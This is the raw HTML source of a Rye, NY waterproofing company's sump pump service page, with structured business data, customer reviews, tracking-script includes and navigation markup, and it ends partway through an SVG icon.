

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html
body_size: 25340
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>40 Years Sump Pump Repair & Install | Rye, NY</title>
  <meta name="description" content="Rye’s basement waterproofing pros at Rain King specialize in sump pump repair and installation—24/7 emergency service. Contact us today." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html" />  <meta property="og:image" content="/images/preview-image.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="40 Years Sump Pump Repair & Install | Rye, NY">
<meta property="og:description" content="Rye’s basement waterproofing pros at Rain King specialize in sump pump repair and installation—24/7 emergency service. Contact us today.">
<meta property="og:image" content="https://www.rainkingwaterproofing.com/cm/dpl/images/content/376/Sump_Pump_banner.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Rye’s basement waterproofing pros at Rain King specialize in sump pump repair and installation—24/7 emergency service. Contact us today.">
<meta property="og:url" content="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Geologica:wght@300;400;500;600;700;800;900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Geologica:wght@300;400;500;600;700;800;900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1762295884677">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Sump Pump Repair & Installation","description":"Rye’s basement waterproofing pros at Rain King specialize in sump pump repair and installation—24/7 emergency service. Contact us today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Rain King","url":"https://www.rainkingwaterproofing.com"},"datePublished":"2023-07-07 00:00:00","dateModified":"2023-07-07 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Crawl Space Encapsulation","item":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html"},{"@type":"ListItem","position":2,"name":"Sump Pump Repair & Installation","item":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html"}]},"url":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Rain King","url":"https://www.rainkingwaterproofing.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Crawl Space Encapsulation","item":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html"},{"@type":"ListItem","position":2,"name":"Sump Pump Repair & Installation","item":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html"}]},"url":"https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G7FMGD');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="ISgUfjoF2Y8hS3kYe9o-phulBQfsE4sCKsP_XNV1XZg" />

<script type="text/javascript" src="//cdn.calltrk.com/companies/499544435/968b21a96e5f8cb008f5/12/swap.js"></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Rain King Waterproofing",
  "url": "https://www.rainkingwaterproofing.com/",
  "description": "Waterproofing Solutions for Basements & Crawl Spaces in Tri-State Area Protect Your Home and Increase Its Value with Our Industry-Leading Basement Waterproofing Solutions Your basement holds a world of potential, but water intrusion can turn it into a damp, musty, and unhealthy space. At The Rain King Waterproofing, we specialize in transforming basements into dry, functional, and inviting areas through state-of-the-art waterproofing techniques. Our team of waterproofing experts is dedicated to providing homeowners with long-lasting solutions to basement flooding, ensuring a safe and comfortable living environment.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Rain King Waterproofing",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.rainkingwaterproofing.com/images/logo.png",
      "width": 115,
      "height": 108
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Rain King Waterproofing",
  "url": "https://www.rainkingwaterproofing.com/",
  "logo": "https://www.rainkingwaterproofing.com/images/logo.png",
  "description": "Waterproofing Solutions for Basements & Crawl Spaces in Tri-State Area Protect Your Home and Increase Its Value with Our Industry-Leading Basement Waterproofing Solutions Your basement holds a world of potential, but water intrusion can turn it into a damp, musty, and unhealthy space. At The Rain King Waterproofing, we specialize in transforming basements into dry, functional, and inviting areas through state-of-the-art waterproofing techniques. Our team of waterproofing experts is dedicated to providing homeowners with long-lasting solutions to basement flooding, ensuring a safe and comfortable living environment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 222 Purchase St Suite 231",
    "addressLocality": "Rye",
    "addressRegion": "NY",
    "postalCode": "10580",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/EuRjPnQH5X72tSZH6",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.99058104574172,
    "longitude":   -73.68387383805566
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "866-965-5464",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/RainKingWaterproofing/",
    "https://www.yelp.com/biz/rain-king-waterproofing-rye",
    "https://nextdoor.com/pages/rain-king-waterproofing-rye-ny/",
    "https://www.mylocalservices.com/Rain+King+Waterproofing-Rye-New+York-21466319.html"
  ]
}
</script>

<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Rain King Waterproofing",
  "description": "At The Rain King Waterproofing, we understand that every basement is unique, so we start with a thorough inspection and evaluation of your home’s specific needs. Our experienced technicians will identify the root cause of your water intrusion and develop a customized waterproofing plan to address it. This plan may include installing a sump pump, sealing cracks, applying waterproof coatings, or installing an interior or exterior drainage system.",
  "logo": "https://www.rainkingwaterproofing.com/images/logo.png",
  "image": "https://www.rainkingwaterproofing.com/images/detail-1.jpg",
  "url": "https://www.rainkingwaterproofing.com/",
  "telephone": "866-965-5464",
  "pricerange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 222 Purchase St Suite 231",
    "addressLocality": "Rye",
    "addressRegion": "NY",
    "postalCode": "10580",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/EuRjPnQH5X72tSZH6",
  "areaServed": ["Rye, NY","Bronx,NY","Westchester County, NY"," Greenwich, CT","Putnam County, NY", "Fairfield County, CT"  ],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"    ],
    "opens": "00:00",
    "closes": "23:59"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 40.99058104574172,
  "longitude":   -73.68387383805566
    },
  "brand": {
    "@type": "Organization",
    "name": "Rain King Waterproofing",
    "url": "https://www.rainkingwaterproofing.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["10580"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Basement Waterproofing",
      "Basement Waterproofing Solutions",
      "French Drain",
      "Basement Finishing",
      "Crawl Space Encapsulation",
      "Crawl Space Repair & Encapsulation",
      "Sump Pump Repair & Installation",
      "Structural Repairs",
      "Mold Remediation",
      "Mold & Mildew Hazards",
      "Dehumidification"]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.4",
    "bestRating": "5.0",
    "reviewCount": "16"
  },
  "review": [
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "october 07, 2024",
      "author": {
        "@type": "Person",
        "name": "Bob O'Brien"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Frank gave us a fair estimate of what it would take to encapsulate a dirt-exposed crawl space under our home. He and his crew showed up on time, completed the job when estimated, and the results are excellent.  Really top quality work.  Frank spotted a foundation crack and fixed that as well.  I would definitely use Rain King again."
    },
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "June 06, 2024",
      "author": {
        "@type": "Person",
        "name": "Daniel Marks"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "We had some issues with groundwater slowly seeping into the floor and walls of our basement.  Frank came by the same day and immediately recognized we needed a french drain installed.  The work started the very next week and was completed professionally, well-priced and with great communication throughout.  Would highly recommend!"
    },
    {
      "@type": "Review",
      "name": "Rain King Waterproofing",
      "datePublished": "March 24, 2024",
      "author": {
        "@type": "Person",
        "name": "Barbara Strati"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.0"
      },
      "reviewBody": "After 3 floods in 6 months we decided to finally fix our water problem in our basement . After researching we chose Rain King to do the job. Frank & his team were excellent!!! Frank gave us an honest opinion and estimate. They came when they were supposed to and were flexible with date during a family emergency. Very pleased with the workmanship, going above & beyond. We haven’t had rain yet but we are confident the job was well done."
    }
  ]
}
</script>
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G7FMGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-376" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
          <div class="columns shrink top-ribbon__tagline">
        Emergency Service 24/7      </div>
        <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  ">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                                <li class="np-1282 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/stamford-ct.html" >
                      <span data-text=" Stamford, CT">  Stamford, CT </span>
                    </a>
                                      </li>
                                <li class="np-1343 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/scarsdale-ny.html" >
                      <span data-text="Scarsdale, NY"> Scarsdale, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button shutter-out-horizontal dark" href="tel:866-965-5464">1-866-965-5464</a>
    </div>
        
  </div>
</div>    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-2">
                <a href="/"><img width="115" height="108" class="page-header_logo" src="/images/logo.png" alt="The Rain King"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-72 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/waterproofing.html" >
            <span class="navigation-icon ">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="36" viewBox="0 0 27 36">
  <g id="Group_829" data-name="Group 829" transform="translate(2 2)">
    <g id="Group_828" data-name="Group 828">
      <path id="Path_557" data-name="Path 557" d="M40.509,30l.1,0a.78.78,0,0,1,.582.439,23.06,23.06,0,0,0,1.89,3.32c.61.92.826,1.223,2.469,3.5a45.854,45.854,0,0,1,3.716,5.72,13.237,13.237,0,0,1,1.749,6.143A10.51,10.51,0,0,1,30,49.13a13.237,13.237,0,0,1,1.749-6.143,45.854,45.854,0,0,1,3.716-5.72c1.644-2.278,1.859-2.581,2.469-3.5a23.061,23.061,0,0,0,1.89-3.32.756.756,0,0,1,.582-.439Zm6.006,18.264-.077,0a.767.767,0,0,0-.674.747,5.255,5.255,0,0,1-5.255,5.255.751.751,0,0,0,0,1.5,6.756,6.756,0,0,0,6.756-6.757.751.751,0,0,0-.751-.751" transform="translate(-27.498 -27.501)" fill="#3e887f"/>
      <path id="Path_558" data-name="Path 558" d="M6.242,0l.1,0a.78.78,0,0,1,.584.412A24.377,24.377,0,0,0,9.344,4.156l.025.035c.223.307.114.157.326.45-.164.268-.338.531-.511.793-.582.878-.763,1.135-2.435,3.452a46.673,46.673,0,0,0-3.828,5.9c-.317.622-.16.3-.47.962A6.252,6.252,0,0,1,0,10.941c0-.007,0-.013,0-.02A7.549,7.549,0,0,1,1.027,7.36,25.551,25.551,0,0,1,3.148,4.153C4.072,2.9,4.193,2.729,4.534,2.226A12.392,12.392,0,0,0,5.572.437.756.756,0,0,1,6.141,0Z" fill="#3e887f"/>
    </g>
  </g>
</svg>            </span>
            <span class="navigation-text"> Basement <br>
Waterproofing </span>
          </a>
                      <ul class="menu">
                                <li class="np-344 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html" >
                      <span data-text="Basement Waterproofing Solutions"> Basement Waterproofing Solutions </span>
                    </a>
                                      </li>
                                <li class="np-364 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html" >
                      <span data-text="French Drain"> French Drain </span>
                    </a>
                                      </li>
                                <li class="np-371 ">
                    <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html" >
                      <span data-text="Basement Finishing"> Basement Finishing </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" active  np-78 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation.html" >
            <span class="navigation-icon ">
              <svg id="Group_831" data-name="Group 831" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="29" height="30" viewBox="0 0 29 30">
  <g id="Group_830" data-name="Group 830">
    <path id="Path_559" data-name="Path 559" d="M27.616,10.276,14.6,2.268,1.59,10.276A1.043,1.043,0,0,1,.5,8.5L14.057.155a1.04,1.04,0,0,1,1.093,0L28.709,8.5a1.043,1.043,0,1,1-1.093,1.776" transform="translate(0)" fill="#3e887f"/>
    <path id="Path_560" data-name="Path 560" d="M84.863,69.39v9.816h-7.3V71.9a.522.522,0,0,0-.522-.522H71.825a.522.522,0,0,0-.522.522v7.3H64V69.389l10.43-6.418Z" transform="translate(-59.83 -58.866)" fill="#3e887f"/>
    <path id="Path_561" data-name="Path 561" d="M137.212,336v8.344H126.26v-3.338a.313.313,0,0,0-.313-.313h-2.816v-1.773a.313.313,0,0,0-.313-.313H120V336Z" transform="translate(-112.179 -314.097)" fill="#3e887f"/>
    <path id="Path_562" data-name="Path 562" d="M72.346,344.345H64V336h2.086v3.859a.313.313,0,0,0,.313.313h2.816v1.773a.313.313,0,0,0,.313.313h2.816Z" transform="translate(-59.83 -314.097)" fill="#3e887f"/>
  </g>
</svg>            </span>
            <span class="navigation-text"> Crawl Space <br>
Encapsulation </span>
          </a>
                      <ul class="menu">
                                <li class="np-373 ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/crawl-space-repair-encapsulation.html" >
                      <span data-text="Crawl Space Repair &amp; Encapsulation"> Crawl Space Repair &amp; Encapsulation </span>
                    </a>
                                      </li>
                                <li class="np-376 active ">
                    <a href="https://www.rainkingwaterproofing.com/crawl-space-encapsulation/sump-pump-repair-installation.html" >
                      <span data-text="Sump Pump Repair &amp; Installation"> Sump Pump Repair &amp; Installation </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-75 show-for-large">
          <a href="https://www.rainkingwaterproofing.com/structural-repairs.html" >
            <span class="navigation-icon ">
              <svg id="Group_833" data-name="Group 833" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26.76" height="26.756" viewBox="0 0 26.76 26.756">
  <g id="Group_832" data-name="Group 832">
    <path id="Path_563" data-name="Path 563" d="M13.361,21.206a7.845,7.845,0,1,1,7.427-5.323L22.7,17.792l.571-1.373a.8.8,0,0,1,.529-.473l2.541-.707a.516.516,0,0,0,.385-.48V11.974a.516.516,0,0,0-.386-.48l-2.54-.706a.8.8,0,0,1-.527-.474l-.741-1.795a.8.8,0,0,1,.039-.708l1.3-2.3A.515.515,0,0,0,23.8,4.9L21.826,2.931a.515.515,0,0,0-.612-.067l-2.294,1.3a.8.8,0,0,1-.707.038L16.42,3.455a.805.805,0,0,1-.473-.529L15.239.385A.516.516,0,0,0,14.759,0H11.973a.516.516,0,0,0-.48.386l-.706,2.54a.8.8,0,0,1-.473.527l-1.795.741a.8.8,0,0,1-.708-.039l-2.3-1.3a.515.515,0,0,0-.612.067L2.931,4.9a.515.515,0,0,0-.067.612L4.162,7.8A.8.8,0,0,1,4.2,8.51L3.455,10.3a.806.806,0,0,1-.529.473l-2.541.707a.516.516,0,0,0-.385.48v2.786a.516.516,0,0,0,.386.48l2.54.706a.8.8,0,0,1,.527.473L4.194,18.2a.8.8,0,0,1-.039.708l-1.3,2.3a.515.515,0,0,0,.067.612L4.9,23.792a.515.515,0,0,0,.612.067l2.294-1.3a.8.8,0,0,1,.708-.038l1.793.745a.805.805,0,0,1,.473.529l.707,2.541a.516.516,0,0,0,.48.385H14.75a.516.516,0,0,0,.48-.386l.706-2.54a.8.8,0,0,1,.473-.527l1.373-.567L15.875,20.8a7.858,7.858,0,0,1-2.514.41" transform="translate(0 0)" fill="#3e887f"/>
    <path id="Path_564" data-name="Path 564" d="M221.079,379.772l-.145-.067.145.067" transform="translate(-210.09 -361.068)" fill="#3e887f"/>
    <path id="Path_565" data-name="Path 565" d="M213.359,375.748l-.144-.08.144.08" transform="translate(-202.75 -357.229)" fill="#3e887f"/>
    <path id="Path_566" data-name="Path 566" d="M224.673,381.412q-.086-.034-.171-.071.085.037.171.071" transform="translate(-213.483 -362.624)" fill="#3e887f"/>
    <path id="Path_567" data-name="Path 567" d="M209.226,373.289c-.054-.032-.108-.064-.162-.1.054.034.108.066.162.1" transform="translate(-198.803 -354.874)" fill="#3e887f"/>
    <path id="Path_568" data-name="Path 568" d="M205.889,371.119q-.072-.046-.143-.094.071.048.143.094" transform="translate(-195.647 -352.814)" fill="#3e887f"/>
    <path id="Path_569" data-name="Path 569" d="M201.888,368.316c-.053-.036-.1-.073-.157-.111.052.038.1.075.157.111" transform="translate(-191.829 -350.132)" fill="#3e887f"/>
    <path id="Path_570" data-name="Path 570" d="M216.832,377.654q-.084-.041-.166-.084.083.044.166.084" transform="translate(-206.031 -359.038)" fill="#3e887f"/>
    <path id="Path_571" data-name="Path 571" d="M229.006,383.19l-.147-.055.147.055" transform="translate(-217.626 -364.33)" fill="#3e887f"/>
    <path id="Path_572" data-name="Path 572" d="M253.705,389.832l-.152-.022.152.022" transform="translate(-241.108 -370.677)" fill="#3e887f"/>
    <path id="Path_573" data-name="Path 573" d="M257.667,390.387l-.181-.02.181.02" transform="translate(-244.848 -371.207)" fill="#3e887f"/>
    <path id="Path_574" data-name="Path 574" d="M266.151,391.117l-.182-.007.182.007" transform="translate(-252.915 -371.913)" fill="#3e887f"/>
    <path id="Path_575" data-name="Path 575" d="M262.119,390.843l-.154-.011.154.011" transform="translate(-249.107 -371.649)" fill="#3e887f"/>
    <path id="Path_576" data-name="Path 576" d="M249.242,389.05l-.179-.032.179.032" transform="translate(-236.838 -369.924)" fill="#3e887f"/>
    <path id="Path_577" data-name="Path 577" d="M245.356,388.22l-.15-.033.15.033" transform="translate(-233.171 -369.134)" fill="#3e887f"/>
    <path id="Path_578" data-name="Path 578" d="M232.71,384.564q-.087-.028-.174-.058.087.031.174.058" transform="translate(-221.122 -365.633)" fill="#3e887f"/>
    <path id="Path_579" data-name="Path 579" d="M237.113,386.007l-.149-.044.149.044" transform="translate(-225.333 -367.019)" fill="#3e887f"/>
    <path id="Path_580" data-name="Path 580" d="M240.912,387.11q-.089-.021-.177-.045.088.024.177.045" transform="translate(-228.919 -368.067)" fill="#3e887f"/>
    <path id="Path_581" data-name="Path 581" d="M229.44,305.43l.017.01-.017-.01" transform="translate(-218.178 -290.439)" fill="#3e887f"/>
    <path id="Path_582" data-name="Path 582" d="M230.98,306.222h0" transform="translate(-219.643 -291.192)" fill="#3e887f"/>
    <path id="Path_583" data-name="Path 583" d="M228.264,304.623l.016.012-.016-.012" transform="translate(-217.06 -289.671)" fill="#3e887f"/>
    <path id="Path_584" data-name="Path 584" d="M233.675,306.967l.02,0-.02,0" transform="translate(-222.206 -291.9)" fill="#3e887f"/>
    <path id="Path_585" data-name="Path 585" d="M285.9,257.511a4.719,4.719,0,0,0,.683-1.019,4.719,4.719,0,0,1-.683,1.019" transform="translate(-271.872 -243.903)" fill="#3e887f"/>
    <path id="Path_586" data-name="Path 586" d="M270.409,287.363q.136-.1.265-.209-.129.109-.265.209" transform="translate(-257.137 -273.06)" fill="#3e887f"/>
    <path id="Path_587" data-name="Path 587" d="M236.479,307.022l.024,0-.024,0" transform="translate(-224.872 -291.951)" fill="#3e887f"/>
    <path id="Path_588" data-name="Path 588" d="M270.5,391.257h0" transform="translate(-257.145 -372.052)" fill="#3e887f"/>
    <path id="Path_589" data-name="Path 589" d="M274.624,391.125l-.182.006.182-.006" transform="translate(-260.972 -371.928)" fill="#3e887f"/>
    <path id="Path_590" data-name="Path 590" d="M506.273,544.194l-.057.011.057-.011" transform="translate(-481.37 -517.483)" fill="#3e887f"/>
    <path id="Path_591" data-name="Path 591" d="M504.073,544.576l-.057.008.057-.008" transform="translate(-479.277 -517.847)" fill="#3e887f"/>
    <path id="Path_592" data-name="Path 592" d="M501.86,544.855l-.058.005.058-.005" transform="translate(-477.172 -518.112)" fill="#3e887f"/>
    <path id="Path_593" data-name="Path 593" d="M510.623,543.117l-.057.016.057-.016" transform="translate(-485.506 -516.459)" fill="#3e887f"/>
    <path id="Path_594" data-name="Path 594" d="M508.457,543.708l-.057.014.057-.014" transform="translate(-483.446 -517.021)" fill="#3e887f"/>
    <path id="Path_595" data-name="Path 595" d="M497.455,545.1h0" transform="translate(-473.008 -518.342)" fill="#3e887f"/>
    <path id="Path_596" data-name="Path 596" d="M495.164,545.014l-.053,0,.053,0" transform="translate(-470.81 -518.26)" fill="#3e887f"/>
    <path id="Path_597" data-name="Path 597" d="M492.857,544.821l-.053-.005.053.005" transform="translate(-468.616 -518.075)" fill="#3e887f"/>
    <path id="Path_598" data-name="Path 598" d="M512.767,542.421l-.057.019.057-.019" transform="translate(-487.545 -515.797)" fill="#3e887f"/>
    <path id="Path_599" data-name="Path 599" d="M499.639,545.03l-.058,0,.058,0" transform="translate(-475.06 -518.278)" fill="#3e887f"/>
    <path id="Path_600" data-name="Path 600" d="M490.56,544.519l-.052-.008.052.008" transform="translate(-466.433 -517.785)" fill="#3e887f"/>
    <path id="Path_601" data-name="Path 601" d="M526.811,534.441l-.06.049.06-.049" transform="translate(-500.897 -508.209)" fill="#3e887f"/>
    <path id="Path_602" data-name="Path 602" d="M528.656,532.376q-.042.04-.086.078.044-.038.086-.078" transform="translate(-502.626 -506.246)" fill="#3e887f"/>
    <path id="Path_603" data-name="Path 603" d="M514.884,541.62l-.057.022.057-.022" transform="translate(-489.558 -515.036)" fill="#3e887f"/>
    <path id="Path_604" data-name="Path 604" d="M538.346,509.424a2.315,2.315,0,0,1-.28.662,2.315,2.315,0,0,0,.28-.662" transform="translate(-511.656 -484.42)" fill="#3e887f"/>
    <path id="Path_605" data-name="Path 605" d="M533.973,522.914a2.326,2.326,0,0,1-.211.288,2.326,2.326,0,0,0,.211-.288" transform="translate(-507.564 -497.248)" fill="#3e887f"/>
    <path id="Path_606" data-name="Path 606" d="M524.934,535.972l-.056.041.056-.041" transform="translate(-499.116 -509.665)" fill="#3e887f"/>
    <path id="Path_607" data-name="Path 607" d="M519.023,539.7l-.056.029.056-.029" transform="translate(-493.495 -513.207)" fill="#3e887f"/>
    <path id="Path_608" data-name="Path 608" d="M516.971,540.712l-.056.026.056-.026" transform="translate(-491.543 -514.172)" fill="#3e887f"/>
    <path id="Path_609" data-name="Path 609" d="M521.036,538.573l-.055.032.055-.032" transform="translate(-495.41 -512.138)" fill="#3e887f"/>
